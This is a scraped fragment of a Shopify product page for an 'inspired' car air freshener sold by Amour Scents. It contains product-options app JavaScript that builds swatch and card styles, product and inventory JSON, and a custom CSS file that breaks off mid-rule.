    if (['on', 'yes'].includes(config.settings.custom_css_mode) && config.settings.custom_css.length) {
      const styleEl = document.createElement('style');
      styleEl.innerHTML = config.settings.custom_css;
      document.body.appendChild(styleEl);
    }

    if (config.settings.swatch_custom_style && config.settings.swatch_custom_style.enabled) {
      const des_settings = config.settings.swatch_custom_style;
      const borderPaddingSize = config.settings.swatch_custom_style.border_padding_size && Number(config.settings.swatch_custom_style.border_padding_size) > 0;

      const borderRadius = config.settings.swatch_custom_style.shape !== 'circle' ? `${config.settings.swatch_custom_style.corner_radius}%` : '50%';
      const styleEl = document.createElement('style');
      const swatchStyles = `.mw-option__swatch-image--padding { border-radius: ${borderPaddingSize ? borderRadius : 'inherit'}; padding: ${`${borderPaddingSize ? config.settings.swatch_custom_style.border_padding_size : 0}px;`}} .mw-option__swatch-color--padding {border-radius: ${borderPaddingSize ? borderRadius: 'inherit'}; background-clip: padding-box; box-shadow: ${borderPaddingSize ? `inset 0px 0px 0px ${config.settings.swatch_custom_style.border_padding_size}px #fff;` : `none`}} .mw-option--type-swatch .mw-option__value, .mw-option--type-multiswatch .mw-option__value {margin-left: 0;} .mw-option--type-swatch .mw-option__container, .mw-option--type-multiswatch .mw-option__container { margin-left: 0; } .mw-option--type-swatch .mw-option__container, .mw-option--type-multiswatch .mw-option__container {column-gap: ${des_settings.spacing}px; row-gap: ${des_settings.spacing}px; } .mw-option__value .mw-stack__item .mw-option__swatch-media.mw-option__swatch-media--swatch-custom-style {border: ${des_settings.unselected_border}px solid ${des_settings.unselected_border_color}; border-radius: ${borderRadius}} .mw-option__value.mw-option__value--selected .mw-stack__item .mw-option__swatch-media.mw-option__swatch-media--swatch-custom-style {box-shadow: none; border: ${des_settings.selected_border}px solid ${des_settings.selected_border_color}; border-radius: ${borderRadius}}`;
      styleEl.innerHTML = swatchStyles;
      document.body.appendChild(styleEl);
    }

    if (config.settings.wide_image_card_style) {
        const des_settings = config.settings.wide_image_card_style;
        const borderRadius = `${des_settings.card_radius}px`;
        const padding = `${des_settings.border_padding}px`;
        const selectedColorLink = des_settings.selected_link_color;
        const colorLink = des_settings.link_color;

        const styleEl = document.createElement('style');

        const сardStyles = `
          .mw-option--type-wideimagecard .mw-option__value .mw-label__card-wrapper,
          .mw-option--type-multiwideimagecard .mw-option__value .mw-label__card-wrapper {
            display: flex;
            flex-direction: row;
            width: 100%;
            min-width: auto;
            border-radius: ${borderRadius};
            padding: ${padding};
            margin-left: 0;
          }

          .mw-option--type-multiwideimagecard .mw-option__container, .mw-option--type-wideimagecard .mw-option__container {
            gap: ${des_settings.card_spacing}px;
          }

          .mw-option--type-wideimagecard .mw-option__value .mw-stack--wide__media,
          .mw-option--type-multiwideimagecard .mw-option__value .mw-stack--wide__media {
            flex: 0 0 ${des_settings.swatch_size}%;
            aspect-ratio: 1 / 1;
            position: relative;
            overflow: hidden;
            border-radius: ${des_settings.swatch_radius}%;
            display: flex;
          }

          .mw-option--type-wideimagecard .mw-option__value:not(.mw-option__value--selected),
          .mw-option--type-multiwideimagecard .mw-option__value:not(.mw-option__value--selected) {
            border-radius: ${borderRadius};
            border: ${des_settings.card_border}px solid ${des_settings.card_border_color};
            background-color: ${des_settings.card_background_color};
            color: ${des_settings.text_color};
          }

          .mw-option--type-wideimagecard .mw-option__value:not(.mw-option__value--selected) .mw-stack--wide__media,
          .mw-option--type-multiwideimagecard .mw-option__value:not(.mw-option__value--selected) .mw-stack--wide__media {
            border: ${des_settings.swatch_border}px solid ${des_settings.swatch_border_color};
          }

          .mw-option--type-wideimagecard .mw-option__value:not(.mw-option__value--selected) .mw-stack--wide__content-link a:-webkit-any-link,
          .mw-option--type-multiwideimagecard .mw-option__value:not(.mw-option__value--selected) .mw-stack--wide__content-link a:-webkit-any-link {
            color: ${colorLink};
          }

          .mw-option--type-wideimagecard .mw-option__value.mw-option__value--selected .mw-stack--wide__content-link a:-webkit-any-link,
          .mw-option--type-multiwideimagecard .mw-option__value.mw-option__value--selected .mw-stack--wide__content-link a:-webkit-any-link {
            color: ${selectedColorLink};
          }

          .mw-option--type-wideimagecard .mw-option__value.mw-option__value--selected,
          .mw-option--type-multiwideimagecard .mw-option__value.mw-option__value--selected {
            border-radius: ${borderRadius};
            border: ${des_settings.selected_card_border}px solid ${des_settings.selected_card_border_color};
            background-color: ${des_settings.selected_card_background_color};
            color: ${des_settings.selected_text_color};
          }

          .mw-option--type-wideimagecard .mw-option__value.mw-option__value--selected .mw-stack--wide__media,
          .mw-option--type-multiwideimagecard .mw-option__value.mw-option__value--selected .mw-stack--wide__media {
            border: ${des_settings.selected_swatch_border}px solid ${des_settings.selected_swatch_border_color};
          }

          .mw-option--type-wideimagecard .mw-stack--wide__content-button--select,
          .mw-option--type-multiwideimagecard .mw-stack--wide__content-button--select {
            color: ${des_settings.button_text_color};
            border: 1px solid ${des_settings.button_border_color};
            background: ${des_settings.button_background_color};
          }

          .mw-option--type-wideimagecard .mw-option__value-qty--with-buttons,
          .mw-option--type-multiwideimagecard .mw-option__value-qty--with-buttons {
            border: 1px solid ${des_settings.button_border_color};
            background: ${des_settings.button_background_color};
          }

          .mw-option--type-wideimagecard .mw-stack__item--qty .mw-option__value-qty-control,
          .mw-option--type-wideimagecard .mw-stack__item--qty .mw-option__value-qty-button,
          .mw-option--type-multiwideimagecard .mw-stack__item--qty .mw-option__value-qty-control,
          .mw-option--type-multiwideimagecard .mw-stack__item--qty .mw-option__value-qty-button {
            color: ${des_settings.button_text_color};
          }

          .mw-option--type-wideimagecard .mw-stack--wide__content-button--unselect,
          .mw-option--type-multiwideimagecard .mw-stack--wide__content-button--unselect {
            color: ${des_settings.selected_button_text_color};
            border: 1px solid ${des_settings.selected_button_border_color};
            background: ${des_settings.selected_button_background_color};
          }

          .mw-option--type-wideimagecard .mw-option__value--selected .mw-option__value-qty--with-buttons,
          .mw-option--type-multiwideimagecard .mw-option__value--selected .mw-option__value-qty--with-buttons {
            border: 1px solid ${des_settings.selected_button_border_color};
            background: ${des_settings.selected_button_background_color};
          }

          .mw-option--type-wideimagecard .mw-option__value--selected .mw-stack__item--qty .mw-option__value-qty-control,
          .mw-option--type-wideimagecard .mw-option__value--selected .mw-stack__item--qty .mw-option__value-qty-button,
          .mw-option--type-multiwideimagecard .mw-option__value--selected .mw-stack__item--qty .mw-option__value-qty-control,
          .mw-option--type-multiwideimagecard .mw-option__value--selected .mw-stack__item--qty .mw-option__value-qty-button {
            color: ${des_settings.selected_button_text_color};
          }
        `;


      styleEl.innerHTML = сardStyles;
      document.body.appendChild(styleEl);
    }

    if (config.settings.tile_card_style) {
      const tileSettings = config.settings.tile_card_style;
      const borderRadius = `${tileSettings.corner_radius}px`;
      const tileSpacing = `${tileSettings.tile_spacing}px`;

      const styleEl = document.createElement('style');

      styleEl.innerHTML = `
        .mw-option--type-choicetile .mw-option__container,
        .mw-option--type-multichoicetile .mw-option__container {
          gap: ${tileSpacing};
        }

        .mw-option--type-choicetile .mw-option__container .mw-label__card-wrapper,
        .mw-option--type-multichoicetile .mw-option__container .mw-label__card-wrapper,
        .mw-option--type-choicetile .mw-option__container .mw-apo-expand-button,
        .mw-option--type-multichoicetile .mw-option__container .mw-apo-expand-button {
          background-color: ${tileSettings.card_background_color};
          border: ${tileSettings.card_border}px solid ${tileSettings.card_border_color};
          color: ${tileSettings.text_color};
          border-radius: ${tileSettings.corner_radius}px;
        }

        .mw-option--type-choicetile .mw-option__value--selected .mw-label__card-wrapper,
        .mw-option--type-multichoicetile .mw-option__value--selected .mw-label__card-wrapper {
          border: ${tileSettings.selected_card_border}px solid ${tileSettings.selected_card_border_color};
          background-color: ${tileSettings.selected_card_background_color};
          color: ${tileSettings.selected_text_color};
        }

        .mw-option--type-choicetile .mw-stack--card__radio,
        .mw-option--type-multichoicetile .mw-stack--card__radio {
            border: 1px solid ${tileSettings.radio_button_border_color};
        }

        .mw-option--type-choicetile .mw-option__value--selected .mw-stack--card__radio,
        .mw-option--type-multichoicetile .mw-option__value--selected .mw-stack--card__radio {
             background-color: ${tileSettings.selected_radio_button_background_color};
        }

        .mw-option--type-choicetile .mw-option__value--selected .mw-stack--card__radio:after,
        .mw-option--type-multichoicetile .mw-option__value--selected .mw-stack--card__radio:after {
             border-color: ${tileSettings.selected_radio_button_tick_color};
        }

        .mw-option--type-choicetile .mw-stack--card__title,
        .mw-option--type-multichoicetile .mw-stack--card__title {
          font-weight: 700;
          font-size: 14px;
          white-space: normal;
        }

        .mw-option--type-choicetile .mw-stack--card__description,
        .mw-option--type-multichoicetile .mw-stack--card__description {
          font-size: 13px;
          opacity: 0.7;
          white-space: normal;
          overflow-wrap: break-word;
          word-break: break-word;
          line-height: 1.4;
        }
      `;

      document.body.appendChild(styleEl);
    }


    const curr_loc = {"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}};

    const getSelectors = () => {
      return window.mwApoSelectors || {};
    };

    window.mwApoInit = window.mwApoInit || Object.assign({
      "version": "1.1",
      "product": 
    {"id":9023568511268,"title":"Laylati Car Freshener (Inspired)","handle":"laylati-car-freshener-inspired","description":"\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eLUXURIOUS PREMIUM QUALITY\u003c\/strong\u003e – A fragrance that stands at an impressive 90% similarity to the original, ensuring the quality remains intact. Our fresheners are crafted with the finest oils, guaranteeing an extraordinary potent and enduring fragrance that exceeds all expectations. Elevate your senses with a luxurious aroma that eliminates bad odour effectively, defining sophistication and longevity in a way you've never experienced before. 100% Pure, Alcohol \u0026amp; Vegan Free\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eLONG LASTING\u003c\/strong\u003e – At the heart of our commitment lies an extraordinary dedication to meet elevated standards. Every fragrance is crafted to rival the most expensive fragrances, delivering almost the same exquisite ingredients. This freshener is an essential supplement to your vehicle, ensuring you a good-smelling and long-lasting aroma. Our vehicle diffuser can last up to 3-5 months. Embrace the promise of outstanding quality and long-lasting performance.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;\"\u003eFRESH AND SENSUAL\u003c\/strong\u003e\u003cspan style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;\"\u003e - \u003c\/span\u003e\u003cspan class=\"ILfuVd\" data-mce-fragment=\"1\" style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;\"\u003e\u003cspan class=\"hgKElc\" data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eRising from those ashes is a hint of smoked cedar and complex patchouli working to create a dark, animalic and resinous blend. Vanilla, tobacco and musk continue the mystery, rounding out the composition to a smooth, polished and full bodied experience. \u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cspan style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;\"\u003eA stark and mysterious scent. A blend of smoldering and exotic herbs bring about an unusual yet seductive start to the scent. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eABOUT OUR PRODUCTS\u003c\/strong\u003e – Experience the epitome of luxury with Amour Scents, where we harness the finest oils, expertly blended at high concentrations. Our commitment is unwavering, and our process is organised, ensuring each fragrance is created with genuine care and love. Immerse yourself in sophistication with our long-lasting, captivating fragrance that defines the essence of true luxury.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e100% SATISFACTION GUARANTEED -\u003c\/strong\u003e Experience the transformative effects of our freshener risk-free for 30 days. If you don't feel 100% satisfied. We're here to make it right. Enjoy a full, prompt, friendly refund or replacement – your happiness is our priority.\u003c\/p\u003e\n\u003cli class=\"a-spacing-mini\"\u003e\u003cspan class=\"a-list-item\"\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"a-spacing-mini\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003cstrong\u003eDirections:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eUnscrew the lid and remove the inner plastic stopper of the bottle\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eScrew the lid back on to the bottle ensuring it is secure\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eTilt the bottle upside down for a few seconds allowing oil to be absorbed thoroughly by the wooden lid\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eAdjust the string to your preferred length and hang where desired.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003ePlease keep away from sensitive materials. In case of a spillage, Immediately wipe with a damp absorbent cloth. Keep away from children and pets.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0012\/9980\/8330\/files\/Copy_of_PREMIUM_QUALITY_7e6f3993-2e26-4793-a77f-a9318995efd6_480x480.jpg?v=1625519816\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0012\/9980\/8330\/files\/Copy_of_PREMIUM_QUALITY_7e6f3993-2e26-4793-a77f-a9318995efd6_480x480.jpg?v=1625519816\"\u003e\u003c\/p\u003e\n\u003c\/li\u003e","published_at":"2024-01-08T13:41:14+00:00","created_at":"2024-01-08T13:41:14+00:00","vendor":"Amour Scents","type":"","tags":["Floral","Fruity","woody"],"price":999,"price_min":999,"price_max":4999,"available":true,"price_varies":true,"compare_at_price":1200,"compare_at_price_min":1200,"compare_at_price_max":1200,"compare_at_price_varies":false,"variants":[{"id":47833938493732,"title":"DIFFUSER (8ML)","option1":"DIFFUSER (8ML)","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Laylati Car Freshener (Inspired) - DIFFUSER (8ML)","public_title":"DIFFUSER (8ML)","options":["DIFFUSER (8ML)"],"price":999,"weight":0,"compare_at_price":1200,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47833938526500,"title":"REFILL (100ML)","option1":"REFILL (100ML)","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Laylati Car Freshener (Inspired) - REFILL (100ML)","public_title":"REFILL (100ML)","options":["REFILL (100ML)"],"price":4999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/amourscents.com\/cdn\/shop\/files\/1_d44c1baa-edb6-460a-99bf-d5cd3ba120bf.jpg?v=1743985303","\/\/amourscents.com\/cdn\/shop\/files\/laylati_f8334d32-e1ef-4a19-b16c-4d5689bfdc14.jpg?v=1743985303","\/\/amourscents.com\/cdn\/shop\/files\/2_85c8b58e-ce5f-4e1d-9af4-e1cc30ea907b.jpg?v=1743985301","\/\/amourscents.com\/cdn\/shop\/files\/CarFreshener_b3ef1a22-fb5c-413c-953e-cb07fb709df0.jpg?v=1750031714","\/\/amourscents.com\/cdn\/shop\/files\/5_766a7bdd-b282-4014-b23c-bb1778906f3b.jpg?v=1750031714","\/\/amourscents.com\/cdn\/shop\/files\/6_abacfcc4-d657-4e0e-b7dd-ea707e9f1e5b.jpg?v=1750031714","\/\/amourscents.com\/cdn\/shop\/files\/7_27e476f8-afb7-44e0-93e7-cacfe56f3c94.jpg?v=1750031714","\/\/amourscents.com\/cdn\/shop\/files\/8_3c07e0f9-e320-4c38-a769-b2dd28034bfb.jpg?v=1750031714","\/\/amourscents.com\/cdn\/shop\/files\/9_78f5195f-6eff-4a50-ac42-1b78857a2c5e.jpg?v=1750031714"],"featured_image":"\/\/amourscents.com\/cdn\/shop\/files\/1_d44c1baa-edb6-460a-99bf-d5cd3ba120bf.jpg?v=1743985303","options":["Title"],"media":[{"alt":null,"id":64156335538552,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/amourscents.com\/cdn\/shop\/files\/1_d44c1baa-edb6-460a-99bf-d5cd3ba120bf.jpg?v=1743985303"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/amourscents.com\/cdn\/shop\/files\/1_d44c1baa-edb6-460a-99bf-d5cd3ba120bf.jpg?v=1743985303","width":1080},{"alt":null,"id":38877770285348,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/amourscents.com\/cdn\/shop\/files\/laylati_f8334d32-e1ef-4a19-b16c-4d5689bfdc14.jpg?v=1743985303"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/amourscents.com\/cdn\/shop\/files\/laylati_f8334d32-e1ef-4a19-b16c-4d5689bfdc14.jpg?v=1743985303","width":1080},{"alt":null,"id":64156335571320,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/amourscents.com\/cdn\/shop\/files\/2_85c8b58e-ce5f-4e1d-9af4-e1cc30ea907b.jpg?v=1743985301"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/amourscents.com\/cdn\/shop\/files\/2_85c8b58e-ce5f-4e1d-9af4-e1cc30ea907b.jpg?v=1743985301","width":1080},{"alt":null,"id":64525475512696,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/amourscents.com\/cdn\/shop\/files\/CarFreshener_b3ef1a22-fb5c-413c-953e-cb07fb709df0.jpg?v=1750031714"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/amourscents.com\/cdn\/shop\/files\/CarFreshener_b3ef1a22-fb5c-413c-953e-cb07fb709df0.jpg?v=1750031714","width":1080},{"alt":null,"id":64156335636856,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/amourscents.com\/cdn\/shop\/files\/5_766a7bdd-b282-4014-b23c-bb1778906f3b.jpg?v=1750031714"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/amourscents.com\/cdn\/shop\/files\/5_766a7bdd-b282-4014-b23c-bb1778906f3b.jpg?v=1750031714","width":1080},{"alt":null,"id":64156335669624,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/amourscents.com\/cdn\/shop\/files\/6_abacfcc4-d657-4e0e-b7dd-ea707e9f1e5b.jpg?v=1750031714"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/amourscents.com\/cdn\/shop\/files\/6_abacfcc4-d657-4e0e-b7dd-ea707e9f1e5b.jpg?v=1750031714","width":1080},{"alt":null,"id":64156335702392,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/amourscents.com\/cdn\/shop\/files\/7_27e476f8-afb7-44e0-93e7-cacfe56f3c94.jpg?v=1750031714"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/amourscents.com\/cdn\/shop\/files\/7_27e476f8-afb7-44e0-93e7-cacfe56f3c94.jpg?v=1750031714","width":1080},{"alt":null,"id":64156335735160,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/amourscents.com\/cdn\/shop\/files\/8_3c07e0f9-e320-4c38-a769-b2dd28034bfb.jpg?v=1750031714"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/amourscents.com\/cdn\/shop\/files\/8_3c07e0f9-e320-4c38-a769-b2dd28034bfb.jpg?v=1750031714","width":1080},{"alt":null,"id":64156335767928,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/amourscents.com\/cdn\/shop\/files\/9_78f5195f-6eff-4a50-ac42-1b78857a2c5e.jpg?v=1750031714"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/amourscents.com\/cdn\/shop\/files\/9_78f5195f-6eff-4a50-ac42-1b78857a2c5e.jpg?v=1750031714","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eLUXURIOUS PREMIUM QUALITY\u003c\/strong\u003e – A fragrance that stands at an impressive 90% similarity to the original, ensuring the quality remains intact. Our fresheners are crafted with the finest oils, guaranteeing an extraordinary potent and enduring fragrance that exceeds all expectations. Elevate your senses with a luxurious aroma that eliminates bad odour effectively, defining sophistication and longevity in a way you've never experienced before. 100% Pure, Alcohol \u0026amp; Vegan Free\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eLONG LASTING\u003c\/strong\u003e – At the heart of our commitment lies an extraordinary dedication to meet elevated standards. Every fragrance is crafted to rival the most expensive fragrances, delivering almost the same exquisite ingredients. This freshener is an essential supplement to your vehicle, ensuring you a good-smelling and long-lasting aroma. Our vehicle diffuser can last up to 3-5 months. Embrace the promise of outstanding quality and long-lasting performance.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;\"\u003eFRESH AND SENSUAL\u003c\/strong\u003e\u003cspan style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;\"\u003e - \u003c\/span\u003e\u003cspan class=\"ILfuVd\" data-mce-fragment=\"1\" style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;\"\u003e\u003cspan class=\"hgKElc\" data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eRising from those ashes is a hint of smoked cedar and complex patchouli working to create a dark, animalic and resinous blend. Vanilla, tobacco and musk continue the mystery, rounding out the composition to a smooth, polished and full bodied experience. \u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cspan style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;\"\u003eA stark and mysterious scent. A blend of smoldering and exotic herbs bring about an unusual yet seductive start to the scent. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eABOUT OUR PRODUCTS\u003c\/strong\u003e – Experience the epitome of luxury with Amour Scents, where we harness the finest oils, expertly blended at high concentrations. Our commitment is unwavering, and our process is organised, ensuring each fragrance is created with genuine care and love. Immerse yourself in sophistication with our long-lasting, captivating fragrance that defines the essence of true luxury.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e100% SATISFACTION GUARANTEED -\u003c\/strong\u003e Experience the transformative effects of our freshener risk-free for 30 days. If you don't feel 100% satisfied. We're here to make it right. Enjoy a full, prompt, friendly refund or replacement – your happiness is our priority.\u003c\/p\u003e\n\u003cli class=\"a-spacing-mini\"\u003e\u003cspan class=\"a-list-item\"\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"a-spacing-mini\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003cstrong\u003eDirections:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eUnscrew the lid and remove the inner plastic stopper of the bottle\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eScrew the lid back on to the bottle ensuring it is secure\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eTilt the bottle upside down for a few seconds allowing oil to be absorbed thoroughly by the wooden lid\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eAdjust the string to your preferred length and hang where desired.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003ePlease keep away from sensitive materials. In case of a spillage, Immediately wipe with a damp absorbent cloth. Keep away from children and pets.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0012\/9980\/8330\/files\/Copy_of_PREMIUM_QUALITY_7e6f3993-2e26-4793-a77f-a9318995efd6_480x480.jpg?v=1625519816\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0012\/9980\/8330\/files\/Copy_of_PREMIUM_QUALITY_7e6f3993-2e26-4793-a77f-a9318995efd6_480x480.jpg?v=1625519816\"\u003e\u003c\/p\u003e\n\u003c\/li\u003e"}
  ,
      "mws_inventory": 
    {
    
      "47833938493732": {
        "inventory_quantity": 111096,
        "inventory_policy": "deny"
      }
      ,
    
      "47833938526500": {
        "inventory_quantity": 111110,
        "inventory_policy": "deny"
      }
      
    
    }
  ,
      "cart": {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"GBP","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
      "template_name": "product",
      "shop_domain": "al-noor-shopping.myshopify.com",
      "shop_domain_primary": "amourscents.com",
      "shop_money_format": "£{{amount}}",
      "shop_money_with_currency_format": "£{{amount}} GBP",
      "shop_currency": "GBP",
      "locale": curr_loc && curr_loc["shop_locale"] ? curr_loc["shop_locale"]["locale"] : "",
      "locale_primary": curr_loc && curr_loc["shop_locale"] ? curr_loc["shop_locale"]["primary"] : "",
      "selectors": getSelectors()
      }, config);
  })();
</script>


</div><div id="shopify-block-AbmR4ZVhWZXJvS2NJQ__2786716548061469553" class="shopify-block shopify-app-block">

<script>
</script>

 </div></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://amourscents.com/cdn/shop/t/194/assets/custom.css?v=75257436334039870261768233240
body_size: 886
content:
.product__info-wrapper:not(:has(.skio-group-container.skio-group-container--available:not(.skio-group-container--selected))) .subscription-meta-text,.product__info-wrapper:has(.skio-plan-picker) .skio-group-container:not(.skio-group-container--available)+.skio-group-container,.product__info-wrapper:has(.skio-plan-picker) .skio-group-container:not(.skio-group-container--available)+.subscription-meta-list,.product__info-wrapper:has(.skio-plan-picker) .skio-group-container:not(.skio-group-container--available)+.subscription-meta-list+.skio-group-container{display:none}.product__info-wrapper .skio-plan-picker{margin-top:10px;margin-bottom:20px}.product__info-wrapper .quantity-breaks-container{grid-template-columns:repeat(3,1fr)}.product__info-wrapper .quantity-break{border-width:3px;padding:20px 4px;height:100%;display:flex;justify-content:center;align-items:center}.product__info-wrapper .quantity-break:has(.quantity-break__badge){padding-top:17px}.product__info-wrapper .quantity-break:before{content:none}.product__info-wrapper .quantity-break__content{flex-direction:column;gap:5px}.quantity-break__content .dynamic-price::empty{display:none}.product__info-wrapper .quantity-break__badge{left:50%;top:unset;bottom:calc(100% - 10px);transform:translate(-50%);width:90%;text-align:center}.product__info-wrapper .quantity-breaks-container:has(.quantity-break__badge){row-gap:32px}.product__info-wrapper variant-selects:has(.quantity-break__badge){--margin-top: 3rem!important}.product__info-wrapper .quantity-break .dynamic-price .justify-end{justify-content:center}.product__info-wrapper .quantity-break__left{text-align:center}.subscription-meta-text{display:flex;width:100%;align-items:center;padding-top:.5rem;padding-bottom:.5rem;font-size:14px;text-transform:uppercase}.subscription-meta-text:before,.subscription-meta-text:after{flex:1;content:"";height:1px;background-color:#000;margin:5px}.subscription-meta-list{padding-top:.5rem;padding-bottom:.5rem;margin-left:auto;margin-right:auto;width:100%}.subscription-meta-list ul{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));row-gap:.25rem;justify-content:space-around;font-size:10px}.subscription-meta-list svg{width:16px;height:16px;color:#a17b2b}.subscription-meta-list li{display:flex;align-items:center;gap:.25rem}.skio-group-container{font-weight:600}.skio-group-container--available{border:solid 3px #d2d2d1!important}.skio-group-container--selected{border-color:#a17b2b!important}.skio-radio__container{color:#a17b2b!important}.product__info-wrapper:has(.skio-plan-picker) .quantity-break .dynamic-price .justify-end{justify-content:center}.skio-onetime-price{text-decoration:line-through;color:#787878}.skio-group-container .skio-save{display:none}.skio-free-delivery{font-size:12px;padding-right:10px}.product__info-wrapper:has(.skio-plan-picker) .quantity-break__left{text-align:center}@media screen and (max-width: 1050px) and (min-width: 750px){.skio-free-delivery{background-color:#fcfaf3;padding:0 7px;border:2px solid #d2d2d1;border-radius:5px;position:absolute;bottom:-12px;right:3px}}@media screen and (max-width: 475px){.skio-free-delivery{background-color:#fcfaf3;padding:0 7px;border:2px solid #d2d2d1;border-radius:5px;position:absolute;bottom:-12px;right:3px}.product__info-wrapper .quantity-break__badge{font-size:10px;bottom:calc(100% - 6px)}}@media (max-width: 1150px){.product__info-wrapper:has(.skio-plan-picker) .quantity-breaks-container{display:grid;grid-template-columns:repeat(3,1fr)}}@media (min-width: 1024px){.subscription-meta-list{width:95%}.subscription-meta-list svg{width:20px;height:20px}.subscription-meta-list ul{font-size:14px}.subscription-meta-list li{gap:.375rem}}@keyframes 